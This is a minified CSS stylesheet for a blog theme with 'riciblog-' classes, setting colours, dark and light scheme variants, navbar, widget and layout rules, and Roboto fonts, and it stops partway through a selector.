.riciblog-button--border.riciblog-button-hover--inverse>.btnx:hover{color:#fff;border-color:#01a2dd;background-color:#01a2dd}.riciblog-slider-dark-scheme .riciblog-button--fill.riciblog-button-color--brand>.btnx,.riciblog-slider-dark-scheme .riciblog-button--border.riciblog-button-hover--inverse>.btnx:hover{color:#fff;border-color:#01a2dd;background-color:#01a2dd}.riciblog-slider-light-scheme .riciblog-button--fill.riciblog-button-color--brand>.btnx,.riciblog-slider-light-scheme .riciblog-button--border.riciblog-button-hover--inverse>.btnx:hover{color:#fff;border-color:#01a2dd;background-color:#01a2dd}.riciblog-button--fill.riciblog-button-hover--brand>.btnx:hover{color:#fff;border-color:#0092c7;background-color:#0092c7}.riciblog-dark-scheme .riciblog-button--fill.riciblog-button-hover--brand>.btnx:hover{color:#fff;border-color:#0092c7;background-color:#0092c7}.riciblog-light-scheme .riciblog-button--fill.riciblog-button-hover--brand>.btnx:hover{color:#fff;border-color:#0092c7;background-color:#0092c7}.riciblog-slider-dark-scheme .riciblog-button--fill.riciblog-button-hover--brand>.btnx:hover{color:#fff;border-color:#0092c7;background-color:#0092c7}.riciblog-slider-light-scheme .riciblog-button--fill.riciblog-button-hover--brand>.btnx:hover{color:#fff;border-color:#0092c7;background-color:#0092c7}.riciblog-button-color--basic.riciblog-button--border>.btnx{color:#222222;border-color:#222222}.riciblog-dark-scheme .riciblog-button-color--basic.riciblog-button--border>.btnx{color:#ffffff;border-color:#ffffff}.riciblog-light-scheme .riciblog-button-color--basic.riciblog-button--border>.btnx{color:#222222;border-color:#222222}.riciblog-slider-dark-scheme .riciblog-button-color--basic.riciblog-button--border>.btnx{color:#ffffff;border-color:#ffffff}.riciblog-slider-light-scheme .riciblog-button-color--basic.riciblog-button--border>.btnx{color:#222222;border-color:#222222}.riciblog-button-color--basic.riciblog-button--border.riciblog-button-hover--inverse>.btnx:hover{color:#fff;border-color:#222222;background-color:#222222}.riciblog-dark-scheme .riciblog-button-color--basic.riciblog-button--border.riciblog-button-hover--inverse>.btnx:hover{color:#222;border-color:#ffffff;background-color:#ffffff}.riciblog-light-scheme .riciblog-button-color--basic.riciblog-button--border.riciblog-button-hover--inverse>.btnx:hover{color:#fff;border-color:#222222;background-color:#222222}.riciblog-slider-dark-scheme .riciblog-button-color--basic.riciblog-button--border.riciblog-button-hover--inverse>.btnx:hover{color:#222;border-color:#ffffff;background-color:#ffffff}.riciblog-slider-light-scheme .riciblog-button-color--basic.riciblog-button--border.riciblog-button-hover--inverse>.btnx:hover{color:#fff;border-color:#222222;background-color:#222222}.riciblog-button-color--basic.riciblog-button--border.riciblog-button-hover--brand>.btnx:hover{color:#01a2dd;border-color:#01a2dd}.riciblog-dark-scheme .riciblog-button-color--basic.riciblog-button--border.riciblog-button-hover--brand>.btnx:hover{color:#01a2dd;border-color:#01a2dd}.riciblog-light-scheme .riciblog-button-color--basic.riciblog-button--border.riciblog-button-hover--brand>.btnx:hover{color:#01a2dd;border-color:#01a2dd}.riciblog-slider-dark-scheme .riciblog-button-color--basic.riciblog-button--border.riciblog-button-hover--brand>.btnx:hover{color:#01a2dd;border-color:#01a2dd}.riciblog-slider-light-scheme .riciblog-button-color--basic.riciblog-button--border.riciblog-button-hover--brand>.btnx:hover{color:#01a2dd;border-color:#01a2dd}.riciblog-button-color--basic.riciblog-button--fill>.btnx{color:#fff;border-color:#222222;background-color:#222222}.riciblog-dark-scheme .riciblog-button-color--basic.riciblog-button--fill>.btnx{color:#222;border-color:#ffffff;background-color:#ffffff}.riciblog-light-scheme .riciblog-button-color--basic.riciblog-button--fill>.btnx{color:#fff;border-color:#222222;background-color:#222222}.riciblog-slider-dark-scheme .riciblog-button-color--basic.riciblog-button--fill>.btnx{color:#222;border-color:#ffffff;background-color:#ffffff}.riciblog-slider-light-scheme .riciblog-button-color--basic.riciblog-button--fill>.btnx{color:#fff;border-color:#222222;background-color:#222222}.riciblog-button-color--basic.riciblog-button--fill.riciblog-button-hover--inverse>.btnx:hover{color:#222222;border-color:#222222}.riciblog-dark-scheme .riciblog-button-color--basic.riciblog-button--fill.riciblog-button-hover--inverse>.btnx:hover{color:#ffffff;border-color:#ffffff}.riciblog-light-scheme .riciblog-button-color--basic.riciblog-button--fill.riciblog-button-hover--inverse>.btnx:hover{color:#222222;border-color:#222222}.riciblog-slider-dark-scheme .riciblog-button-color--basic.riciblog-button--fill.riciblog-button-hover--inverse>.btnx:hover{color:#ffffff;border-color:#ffffff}.riciblog-slider-light-scheme .riciblog-button-color--basic.riciblog-button--fill.riciblog-button-hover--inverse>.btnx:hover{color:#222222;border-color:#222222}.riciblog-button-color--basic.riciblog-button--fill.riciblog-button-hover--brand>.btnx:hover{color:#fff;border-color:#01a2dd;background-color:#01a2dd}.riciblog-dark-scheme .riciblog-button-color--basic.riciblog-button--fill.riciblog-button-hover--brand>.btnx:hover{color:#fff;border-color:#01a2dd;background-color:#01a2dd}.riciblog-light-scheme .riciblog-button-color--basic.riciblog-button--fill.riciblog-button-hover--brand>.btnx:hover{color:#fff;border-color:#01a2dd;background-color:#01a2dd}.riciblog-slider-dark-scheme .riciblog-button-color--basic.riciblog-button--fill.riciblog-button-hover--brand>.btnx:hover{color:#fff;border-color:#01a2dd;background-color:#01a2dd}.riciblog-slider-light-scheme .riciblog-button-color--basic.riciblog-button--fill.riciblog-button-hover--brand>.btnx:hover{color:#fff;border-color:#01a2dd;background-color:#01a2dd}.riciblog-contactform--minimal .riciblog-form-container{background-color:#f5f5f5}.riciblog-dark-scheme .riciblog-contactform--minimal .riciblog-form-container{background-color:#1d1d1d}.riciblog-light-scheme .riciblog-contactform--minimal .riciblog-form-container{background-color:#f5f5f5}.riciblog-tab-nav .active{background-color:#01a2dd}.riciblog-tab-nav .active>.riciblog-tab-nav-title{color:#fff}.riciblog-filter-list>a.active,.riciblog-tab--underline>.riciblog-tab-nav .active>.riciblog-tab-nav-title{color:#01a2dd}.riciblog-tab--group .riciblog-tab-nav>li{border-color:#dfdfdf}.riciblog-dark-scheme .riciblog-tab--group .riciblog-tab-nav>li{border-color:#363636}.riciblog-light-scheme .riciblog-tab--group .riciblog-tab-nav>li{border-color:#dfdfdf}.riciblog-tab-nav .active,.riciblog-tab--group>.riciblog-tab-nav>.active,.riciblog-tab--underline>.riciblog-tab-nav .active,.riciblog-accordion--border>.riciblog-accordion-panel.active .riciblog-accordion-heading{border-color:#01a2dd}.riciblog-dropdown-menu li.active a{color:#01a2dd}.riciblog-dropdown-menu li:hover a{color:#fff}.riciblog-dropdown-menu li:hover{background-color:#01a2dd}.widget .tagcloud a,.widget_calendar tbody,.widget a .riciblog-widget-meta,.widget a .riciblog-widget-category{color:#898989}.riciblog-dark-scheme .widget .tagcloud a,.riciblog-dark-scheme .widget_calendar tbody,.riciblog-dark-scheme .widget a .riciblog-widget-meta,.riciblog-dark-scheme .widget a .riciblog-widget-category{color:#a4a4a4}.riciblog-light-scheme .widget .tagcloud a,.riciblog-light-scheme .widget_calendar tbody,.riciblog-light-scheme .widget a .riciblog-widget-meta,.riciblog-light-scheme .widget a .riciblog-widget-category{color:#898989}.widget a,.widget.widget_calendar a,.widget_calendar thead{color:#222222}.riciblog-dark-scheme .widget a,.riciblog-dark-scheme .widget.widget_calendar a,.riciblog-dark-scheme .widget_calendar thead{color:#ffffff}.riciblog-light-scheme .widget a,.riciblog-light-scheme .widget.widget_calendar a,.riciblog-light-scheme .widget_calendar thead{color:#222222}.widget a:hover,.widget.widget_calendar tfoot a,.widget .riciblog-widget-viewall,.riciblog-widget-feature a{color:#01a2dd}.riciblog-dark-scheme .widget a:hover,.riciblog-dark-scheme .widget.widget_calendar tfoot a,.riciblog-dark-scheme .widget .riciblog-widget-viewall,.riciblog-dark-scheme .riciblog-widget-feature a{color:#01a2dd}.riciblog-light-scheme .widget a:hover,.riciblog-light-scheme .widget.widget_calendar tfoot a,.riciblog-light-scheme .widget .riciblog-widget-viewall,.riciblog-light-scheme .riciblog-widget-feature a{color:#01a2dd}.widget .riciblog-widget-viewall:hover,.riciblog-widget-feature a:hover{color:#0092c7}.riciblog-dark-scheme .widget .riciblog-widget-viewall:hover,.riciblog-dark-scheme .riciblog-widget-feature a:hover{color:#0092c7}.riciblog-light-scheme .widget .riciblog-widget-viewall:hover,.riciblog-light-scheme .riciblog-widget-feature a:hover{color:#0092c7}.tagcloud a{background-color:#ffffff}.riciblog-dark-scheme .tagcloud a{background-color:#222222}.riciblog-light-scheme .tagcloud a{background-color:#ffffff}.widget_calendar #today{color:#fff;background-color:#01a2dd}.riciblog-dark-scheme .widget_calendar #today{color:#fff;background-color:#01a2dd}.riciblog-light-scheme .widget_calendar #today{color:#fff;background-color:#01a2dd}.tagcloud a,.widget_calendar caption{border-color:#dfdfdf}.riciblog-dark-scheme .tagcloud a,.riciblog-dark-scheme .widget_calendar caption{border-color:#363636}.riciblog-light-scheme .tagcloud a,.riciblog-light-scheme .widget_calendar caption{border-color:#dfdfdf}.riciblog-product-entry-media span.onsale{color:#fff}.riciblog-dark-scheme .riciblog-product-entry-media span.onsale{color:#222}.riciblog-light-scheme .riciblog-product-entry-media span.onsale{color:#fff}.riciblog-entry-title a:hover,.riciblog-entry-category a:hover,.riciblog-entry-meta a:hover,.riciblog-relatedpost-entry:hover .riciblog-entry-title{color:#01a2dd}.riciblog-dark-scheme .riciblog-entry-title a:hover,.riciblog-dark-scheme .riciblog-entry-category a:hover,.riciblog-dark-scheme .riciblog-entry-meta a:hover,.riciblog-dark-scheme .riciblog-relatedpost-entry:hover .riciblog-entry-title{color:#01a2dd}.riciblog-light-scheme .riciblog-entry-title a:hover,.riciblog-light-scheme .riciblog-entry-category a:hover,.riciblog-light-scheme .riciblog-entry-meta a:hover,.riciblog-light-scheme .riciblog-relatedpost-entry:hover .riciblog-entry-title{color:#01a2dd}.riciblog-entry--columnist .riciblog-entry-category a:hover{color:#0092c7}.riciblog-dark-scheme .riciblog-entry--columnist .riciblog-entry-category a:hover{color:#0092c7}.riciblog-light-scheme .riciblog-entry--columnist .riciblog-entry-category a:hover{color:#0092c7}.riciblog-blog--timeline .riciblog-blog-content:before{background-color:#dfdfdf}.riciblog-dark-scheme .riciblog-blog--timeline .riciblog-blog-content:before{background-color:#363636}.riciblog-light-scheme .riciblog-blog--timeline .riciblog-blog-content:before{background-color:#dfdfdf}.riciblog-blog--timeline .riciblog-entry-body-inner:after{color:#f5f5f5}.riciblog-dark-scheme .riciblog-blog--timeline .riciblog-entry-body-inner:after{color:#1d1d1d}.riciblog-light-scheme .riciblog-blog--timeline .riciblog-entry-body-inner:after{color:#f5f5f5}.riciblog-entry .more-link{color:#01a2dd}.riciblog-entry .more-link:hover{color:#0092c7}.slick-dots li.slick-active button:before{color:#222222}.riciblog-dark-scheme .slick-dots li.slick-active button:before{color:#ffffff}.riciblog-light-scheme .slick-dots li.slick-active button:before{color:#222222}.riciblog-slider-dark-scheme .slick-dots li.slick-active button:before{color:#ffffff}.riciblog-slider-light-scheme .slick-dots li.slick-active button:before{color:#222222}.riciblog-carousel-arrow{color:#fff;background-color:#222222;background-color:rgba(34,34,34,0.7)}.riciblog-dark-scheme .riciblog-carousel-arrow{color:#222;background-color:#ffffff;background-color:rgba(255,255,255,0.7)}.riciblog-light-scheme .riciblog-carousel-arrow{color:#fff;background-color:#222222;background-color:rgba(34,34,34,0.7)}.riciblog-slider-dark-scheme .riciblog-carousel-arrow{color:#222;background-color:#ffffff;background-color:rgba(255,255,255,0.7)}.riciblog-slider-light-scheme .riciblog-carousel-arrow{color:#fff;background-color:#222222;background-color:rgba(34,34,34,0.7)}.riciblog-carousel-arrow.transparent{color:#222222}.riciblog-dark-scheme .riciblog-carousel-arrow.transparent{color:#ffffff}.riciblog-light-scheme .riciblog-carousel-arrow.transparent{color:#222222}.riciblog-slider-dark-scheme .riciblog-carousel-arrow.transparent{color:#ffffff}.riciblog-slider-light-scheme .riciblog-carousel-arrow.transparent{color:#222222}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#dfdfdf}.riciblog-dark-scheme .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.riciblog-dark-scheme .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.riciblog-dark-scheme .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#363636}.riciblog-light-scheme .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.riciblog-light-scheme .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.riciblog-light-scheme .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#dfdfdf}.riciblog-pagination .page-numbers{color:#898989}.riciblog-dark-scheme .riciblog-pagination .page-numbers{color:#a4a4a4}.riciblog-light-scheme .riciblog-pagination .page-numbers{color:#898989}.riciblog-pagination .page-numbers:hover,.riciblog-pagination .page-numbers.current{color:#222222}.riciblog-dark-scheme .riciblog-pagination .page-numbers:hover,.riciblog-dark-scheme .riciblog-pagination .page-numbers.current{color:#ffffff}.riciblog-light-scheme .riciblog-pagination .page-numbers:hover,.riciblog-light-scheme .riciblog-pagination .page-numbers.current{color:#222222}.riciblog-button--fill .btnx .riciblog-bounce,.riciblog-button--border.riciblog-button-hover--inverse .btnx:hover .riciblog-bounce{background-color:#fff}.riciblog-dark-scheme .riciblog-button--fill .btnx .riciblog-bounce,.riciblog-dark-scheme .riciblog-button--border.riciblog-button-hover--inverse .btnx:hover .riciblog-bounce{background-color:#fff}.riciblog-light-scheme .riciblog-button--fill .btnx .riciblog-bounce,.riciblog-light-scheme .riciblog-button--border.riciblog-button-hover--inverse .btnx:hover .riciblog-bounce{background-color:#fff}.riciblog-pagination li.active a{color:#01a2dd}.riciblog-dropdown-display:focus,.riciblog-dropdown-display:hover{color:#222222}.riciblog-with-border{border-color:#dfdfdf}.riciblog-dark-scheme .riciblog-with-border{border-color:#363636}.riciblog-light-scheme .riciblog-with-border{border-color:#dfdfdf}.riciblog-menu .riciblog-mega-menu a,.riciblog-menu .sub-menu a,.riciblog-menu .riciblog-cart-box{color:#898989}.riciblog-dark-scheme .riciblog-menu .riciblog-mega-menu a,.riciblog-dark-scheme .riciblog-menu .sub-menu a,.riciblog-dark-scheme .riciblog-menu .riciblog-cart-box{color:#a4a4a4}.riciblog-light-scheme .riciblog-menu .riciblog-mega-menu a,.riciblog-light-scheme .riciblog-menu .sub-menu a,.riciblog-light-scheme .riciblog-menu .riciblog-cart-box{color:#898989}.riciblog-navbar-dropdown-dark-scheme .riciblog-menu .riciblog-mega-menu a,.riciblog-navbar-dropdown-dark-scheme .riciblog-menu .sub-menu a,.riciblog-navbar-dropdown-dark-scheme .riciblog-menu .riciblog-cart-box{color:#a4a4a4}.riciblog-navbar-dropdown-light-scheme .riciblog-menu .riciblog-mega-menu a,.riciblog-navbar-dropdown-light-scheme .riciblog-menu .sub-menu a,.riciblog-navbar-dropdown-light-scheme .riciblog-menu .riciblog-cart-box{color:#898989}.riciblog-menu a,.riciblog-navbar-brand{color:#222222}.riciblog-dark-scheme .riciblog-menu a,.riciblog-dark-scheme .riciblog-navbar-brand{color:#ffffff}.riciblog-light-scheme .riciblog-menu a,.riciblog-light-scheme .riciblog-navbar-brand{color:#222222}strong,.riciblog-menu .riciblog-mega-menu .riciblog-mega-menu-title,.riciblog-menu .riciblog-mega-menu .riciblog-mega-menu-title:hover,.riciblog-menu .riciblog-cart-box a{color:#222222}.riciblog-dark-scheme strong,.riciblog-dark-scheme .riciblog-menu .riciblog-mega-menu .riciblog-mega-menu-title,.riciblog-dark-scheme .riciblog-menu .riciblog-mega-menu .riciblog-mega-menu-title:hover,.riciblog-dark-scheme .riciblog-menu .riciblog-cart-box a{color:#ffffff}.riciblog-light-scheme strong,.riciblog-light-scheme .riciblog-menu .riciblog-mega-menu .riciblog-mega-menu-title,.riciblog-light-scheme .riciblog-menu .riciblog-mega-menu .riciblog-mega-menu-title:hover,.riciblog-light-scheme .riciblog-menu .riciblog-cart-box a{color:#222222}.riciblog-navbar-dropdown-dark-scheme strong,.riciblog-navbar-dropdown-dark-scheme .riciblog-menu .riciblog-mega-menu .riciblog-mega-menu-title,.riciblog-navbar-dropdown-dark-scheme .riciblog-menu .riciblog-mega-menu .riciblog-mega-menu-title:hover,.riciblog-navbar-dropdown-dark-scheme .riciblog-menu .riciblog-cart-box a{color:#ffffff}.riciblog-navbar-dropdown-light-scheme strong,.riciblog-navbar-dropdown-light-scheme .riciblog-menu .riciblog-mega-menu .riciblog-mega-menu-title,.riciblog-navbar-dropdown-light-scheme .riciblog-menu .riciblog-mega-menu .riciblog-mega-menu-title:hover,.riciblog-navbar-dropdown-light-scheme .riciblog-menu .riciblog-cart-box a{color:#222222}.riciblog-menu a:hover,.riciblog-collapsed-menu--full .riciblog-mega-menu-title:hover{color:#01a2dd}.riciblog-dark-scheme .riciblog-menu a:hover,.riciblog-dark-scheme .riciblog-collapsed-menu--full .riciblog-mega-menu-title:hover{color:#01a2dd}.riciblog-light-scheme .riciblog-menu a:hover,.riciblog-light-scheme .riciblog-collapsed-menu--full .riciblog-mega-menu-title:hover{color:#01a2dd}.riciblog-highlight-border .riciblog-menu>li>a:hover:after,.riciblog-highlight-border.riciblog-side-navbar .riciblog-menu li a:after{background-color:#01a2dd}.riciblog-dark-scheme .riciblog-highlight-border .riciblog-menu>li>a:hover:after,.riciblog-dark-scheme .riciblog-highlight-border.riciblog-side-navbar .riciblog-menu li a:after{background-color:#01a2dd}.riciblog-light-scheme .riciblog-highlight-border .riciblog-menu>li>a:hover:after,.riciblog-light-scheme .riciblog-highlight-border.riciblog-side-navbar .riciblog-menu li a:after{background-color:#01a2dd}.riciblog-navbar-search .riciblog-search-form input[type='text']{border-color:#222222}.riciblog-dark-scheme .riciblog-navbar-search .riciblog-search-form input[type='text']{border-color:#ffffff}.riciblog-light-scheme .riciblog-navbar-search .riciblog-search-form input[type='text']{border-color:#222222}.riciblog-navbar-search .riciblog-search-form input[type='text']:focus{border-color:#01a2dd}.riciblog-navbar-search .riciblog-search-form input[type='text']:focus+.riciblog-search-form-title{color:#01a2dd}.riciblog-lines,.riciblog-lines:before,.riciblog-lines:after{background-color:#222222}.riciblog-dark-scheme .riciblog-lines,.riciblog-dark-scheme .riciblog-lines:before,.riciblog-dark-scheme .riciblog-lines:after{background-color:#ffffff}.riciblog-light-scheme .riciblog-lines,.riciblog-light-scheme .riciblog-lines:before,.riciblog-light-scheme .riciblog-lines:after{background-color:#222222}.riciblog-comment--minimal .riciblog-form-container,.riciblog-comment--minimal textarea{background-color:#f5f5f5}.riciblog-dark-scheme .riciblog-comment--minimal .riciblog-form-container,.riciblog-dark-scheme .riciblog-comment--minimal textarea{background-color:#1d1d1d}.riciblog-light-scheme .riciblog-comment--minimal .riciblog-form-container,.riciblog-light-scheme .riciblog-comment--minimal textarea{background-color:#f5f5f5}.riciblog-post-tag a:hover{color:#222222}.riciblog-post-category--fill a{color:#fff}.riciblog-post-category--fill a:hover{color:#fff}.riciblog-post-featured--overlap .riciblog-main{background-color:#ffffff}.riciblog-post-category--fill a{background-color:#01a2dd}.riciblog-post-category--fill a:hover{background-color:#0092c7}.riciblog-loading--fading-circle .riciblog-circle:before{background-color:#01a2dd}.slick-dots li button:before{color:#ccc}.riciblog-dark-scheme .slick-dots li button:before,.riciblog-slider-dark-scheme .slick-dots li button:before{color:#999}.riciblog-light-scheme .slick-dots li button:before,.riciblog-slider-light-scheme .slick-dots li button:before{color:#ccc}.riciblog-pricing-item.highlighted{box-shadow:0 2px 8px rgba(0,0,0,0.15)}.riciblog-dark-scheme .riciblog-pricing-item.highlighted{box-shadow:0 2px 8px rgba(0,0,0,0.4)}.riciblog-light-scheme .riciblog-pricing-item.highlighted{box-shadow:0 2px 8px rgba(0,0,0,0.15)}.tagcloud a:hover{box-shadow:0 2px 6px rgba(0,0,0,0.05)}.riciblog-dark-scheme .tagcloud a:hover{box-shadow:0 2px 6px rgba(0,0,0,0.3)}.riciblog-light-scheme .tagcloud a:hover{box-shadow:0 2px 6px rgba(0,0,0,0.05)}.riciblog-with-shadow{box-shadow:0 2px 8px rgba(0,0,0,0.15)}.riciblog-dark-scheme .riciblog-with-shadow{box-shadow:0 2px 8px rgba(0,0,0,0.3)}.riciblog-light-scheme .riciblog-with-shadow{box-shadow:0 2px 8px rgba(0,0,0,0.15)}.riciblog-with-hover-shadow:hover{box-shadow:0 10px 24px rgba(0,0,0,0.1)}.riciblog-dark-scheme .riciblog-with-hover-shadow:hover{box-shadow:0 10px 24px rgba(0,0,0,0.2)}.riciblog-light-scheme .riciblog-with-hover-shadow:hover{box-shadow:0 10px 24px rgba(0,0,0,0.1)}.woocommerce input.button:hover,.woocommerce input.button:focus{background-color:#eee;border-color:#eee}.riciblog-navbar,.riciblog-navbar--mobile{background-color:#ffffff;border-color:#dfdfdf}.riciblog-side-navbar,.riciblog-collapsed-menu--classic{background-color:#ffffff}.riciblog-navbar--minimal--full .riciblog-closed .riciblog-lines:before,.riciblog-navbar--minimal--full .riciblog-closed .riciblog-lines:after{background-color:#222222}.riciblog-navbar--light,.riciblog-navbar--mobile-light{border-color:#dfdfdf}.riciblog-navbar--light .riciblog-navbar-logo--text,.riciblog-navbar--mobile-light .riciblog-navbar-logo--text,.riciblog-side-navbar--light .riciblog-side-navbar-nav .riciblog-navbar-logo--text,.riciblog-navbar--light:not(.riciblog-navbar--minimal--full) .riciblog-menu>li>a,.riciblog-navbar--light:not(.riciblog-navbar--minimal--full) .riciblog-menu>li:before{color:#222222}.riciblog-navbar--light .riciblog-lines,.riciblog-navbar--light .riciblog-lines:before,.riciblog-navbar--light .riciblog-lines:after,.riciblog-navbar--mobile-light .riciblog-lines,.riciblog-navbar--mobile-light .riciblog-lines:before,.riciblog-navbar--mobile-light .riciblog-lines:after,.riciblog-side-navbar--light .riciblog-lines,.riciblog-side-navbar--light .riciblog-lines:before,.riciblog-side-navbar--light .riciblog-lines:after{background-color:#222222}.riciblog-navbar--dark,.riciblog-navbar--mobile-dark{border-color:#363636}.riciblog-navbar--dark .riciblog-navbar-logo--text,.riciblog-navbar--mobile-dark .riciblog-navbar-logo--text,.riciblog-side-navbar--dark .riciblog-side-navbar-nav .riciblog-navbar-logo--text,.riciblog-navbar--dark:not(.riciblog-navbar--minimal--full) .riciblog-menu>li>a,.riciblog-navbar--dark:not(.riciblog-navbar--minimal--full) .riciblog-menu>li:before{color:#ffffff}.riciblog-navbar--dark .riciblog-lines,.riciblog-navbar--dark .riciblog-lines:before,.riciblog-navbar--dark .riciblog-lines:after,.riciblog-navbar--mobile-dark .riciblog-lines,.riciblog-navbar--mobile-dark .riciblog-lines:before,.riciblog-navbar--mobile-dark .riciblog-lines:after,.riciblog-side-navbar--dark .riciblog-lines,.riciblog-side-navbar--dark .riciblog-lines:before,.riciblog-side-navbar--dark .riciblog-lines:after{background-color:#ffffff}.riciblog-navbar-dropdown-light-scheme .sub-menu,.riciblog-navbar-dropdown-light-scheme .riciblog-mega-menu,.riciblog-navbar-dropdown-light-scheme .riciblog-cart-box{background-color:#f5f5f5}.riciblog-navbar-dropdown-dark-scheme .sub-menu,.riciblog-navbar-dropdown-dark-scheme .riciblog-mega-menu,.riciblog-navbar-dropdown-dark-scheme .riciblog-cart-box{background-color:#1d1d1d}.riciblog-topbar{background-color:#1d1d1d;border-color:#363636}.riciblog-header-widgets{background-color:#1d1d1d}.riciblog-footer{background-color:#1d1d1d}.riciblog-footer{border-color:#363636}img.riciblog-navbar-logo--image{max-width:60px}.riciblog-navbar--inline .riciblog-navbar-content-wrapper>.riciblog-menu-inline-left{padding-right:70px}.riciblog-navbar--inline .riciblog-navbar-content-wrapper>.riciblog-menu-inline-right{padding-left:70px}.riciblog-navbar-brand{font-family:'Roboto', sans-serif;font-style:normal;font-weight:500}.riciblog-navbar-brand{font-size:20px}.riciblog-navbar-brand{letter-spacing:-0.01em}.riciblog-navbar--mobile img.riciblog-navbar-logo--image,.riciblog-navbar--mobile img.riciblog-fixed-nav-logo{max-width:60px}img.riciblog-fixed-nav-logo,.riciblog-navbar.riciblog-navbar--alternate img.riciblog-navbar-logo--image{max-width:60px}.riciblog-layout--frame{padding:30px}.riciblog-layout--frame:not(.header-on-frame) .riciblog-navbar--fixed{top:30px}.riciblog-frame--top,.riciblog-frame--bottom{height:30px}.riciblog-frame--left,.riciblog-frame--right{width:30px}.riciblog-layout--frame.riciblog-layout--fixednav .riciblog-header-widgets{left:30px;max-width:95%;max-width:calc( 100% - 60px)}.riciblog-layout--frame .riciblog-side-navbar--minimal{top:30px;width:310px;height:95%;height:calc( 100% - 60px)}.riciblog-layout--frame .riciblog-side-navbar--minimal.riciblog-side-navbar--left .riciblog-container{padding-left:30px}.riciblog-layout--frame .riciblog-side-navbar--minimal.riciblog-side-navbar--right .riciblog-container{padding-right:30px}.riciblog-layout--frame .riciblog-side-navbar--left{top:30px;left:30px;height:95%;height:calc( 100% - 60px)}.riciblog-layout--frame .riciblog-side-navbar--right{top:30px;right:30px;height:95%;height:calc( 100% - 60px)}.riciblog-layout--frame .riciblog-navbar--fixed{right:30px;left:30px}.riciblog-layout--frame .riciblog-wrapper--parallax-footer .riciblog-footer{padding-left:30px;padding-right:30px;margin-bottom:30px}.riciblog-layout--frame.riciblog-layout--sidenav-fixed .riciblog-wrapper--parallax-footer .riciblog-footer{max-width:70%;max-width:calc( 100% - 340px)}.riciblog-layout--frame.riciblog-layout--sidenav-full .riciblog-wrapper--parallax-footer .riciblog-footer{max-width:87%;max-width:calc( 100% - 140px)}.riciblog-layout--frame.riciblog-layout--sidenav-minimal .riciblog-wrapper--parallax-footer .riciblog-footer{max-width:95%;max-width:calc( 100% - 60px)}@media only screen and (max-width: 960px){.riciblog-layout--frame .riciblog-wrapper--parallax-footer .riciblog-footer{padding-left:30px;padding-right:30px}}.riciblog-layout--wide .riciblog-container,.riciblog-layout--frame .riciblog-container{max-width:1400px;max-width:calc( 1200px + 10%)}.riciblog-layout--boxed .riciblog-wrapper{max-width:1200px}.riciblog-layout--boxed .riciblog-side-navbar--left{left:calc( 50% - 600px)}.riciblog-layout--boxed .riciblog-side-navbar--right{right:calc( 50% - 600px)}.riciblog-layout--boxed .riciblog-side-navbar--minimal.riciblog-side-navbar--left .riciblog-side-navbar-nav{left:calc( 50% - 570px)}.riciblog-layout--boxed .riciblog-side-navbar--minimal.riciblog-side-navbar--right .riciblog-side-navbar-nav{right:calc( 50% - 570px)}.riciblog-layout--boxed .riciblog-navbar--fixed{left:calc( 50% - 600px);max-width:1200px}.riciblog-layout--boxed.riciblog-layout--fixednav .riciblog-header-widgets{left:auto;left:calc( 50% - 600px);max-width:1200px}.riciblog-layout--boxed .riciblog-wrapper--parallax-footer .riciblog-footer{max-width:1200px}.riciblog-layout--boxed.riciblog-layout--sidenav-full .riciblog-wrapper--parallax-footer .riciblog-footer{max-width:1120px}.riciblog-layout--boxed.riciblog-layout--sidenav-fixed .riciblog-wrapper--parallax-footer .riciblog-footer{max-width:920px}@media only screen and (max-width: 960px){.riciblog-layout-responsive.riciblog-layout--boxed.riciblog-layout--sidenav-full .riciblog-wrapper--parallax-footer .riciblog-footer,.riciblog-layout-responsive.riciblog-layout--boxed.riciblog-layout--sidenav-fixed .riciblog-wrapper--parallax-footer .riciblog-footer{max-width:1200px}}@media only screen and (max-width: 1200px){.riciblog-layout--boxed .riciblog-side-navbar--left.riciblog-side-navbar--fixed,.riciblog-layout--boxed .riciblog-side-navbar--left.riciblog-side-navbar--full{left:0}.riciblog-layout--boxed .riciblog-side-navbar--right.riciblog-side-navbar--fixed,.riciblog-layout--boxed .riciblog-side-navbar--right.riciblog-side-navbar--full{right:0}.riciblog-layout--boxed .riciblog-side-navbar--minimal.riciblog-side-navbar--left .riciblog-side-navbar-nav{left:30px}.riciblog-layout--boxed .riciblog-side-navbar--minimal.riciblog-side-navbar--right .riciblog-side-navbar-nav{right:30px}.riciblog-layout--boxed .riciblog-navbar--fixed{left:0;max-width:100%}.riciblog-layout--boxed.riciblog-layout--fixednav .riciblog-header-widgets{left:0;max-width:100%}}.riciblog-container{padding-right:5%;padding-left:5%}.riciblog-main{width:77.5%}.riciblog-sidebar{width:22.5%}.riciblog-sidebar,.riciblog-main.riciblog-portfolio{padding-top:40px;padding-bottom:40px}.riciblog-layout--boxed .riciblog-wrapper{box-shadow:0 0 30px 0 rgba(0,0,0,0.1)}body{font-family:'Roboto', sans-serif;font-style:normal;font-weight:normal;font-size:14px}.riciblog-section-wrapper,.riciblog-box-content{font-size:14px}h1{font-size:36px}h2{font-size:28px}h3{font-size:20px}h4{font-size:16px}h5{font-size:14px}h6{font-size:12px}input[type=button],input[type=submit],.btnx{font-family:'Roboto', sans-serif;font-style:normal;font-weight:500;text-transform:uppercase}input[type=button],input[type=submit]{padding:12.5px 24px;border-radius:20px;border-width:1px;color:#fff;background-color:#01a2dd;border-color:#01a2dd}.riciblog-button>.btnx{border-radius:20px;border-width:1px}input[type=button]:hover,input[type=submit]:hover,input[type=button]:focus,input[type=submit]:focus,.riciblog-product-entry-button .btnx:hover{color:#01a2dd;background-color:transparent;border-color:#01a2dd}.riciblog-side-navbar{text-align:left}.riciblog-side-navbar .riciblog-widgets{text-align:left}.riciblog-navbar--custom{height:90px;line-height:90px}.riciblog-content-wrapper,.riciblog-wrapper--header-transparent .riciblog-content-wrapper>.riciblog-page-title{padding-top:0}.riciblog-layout--topnav-stacked .riciblog-content-wrapper,.riciblog-layout--topnav-stacked 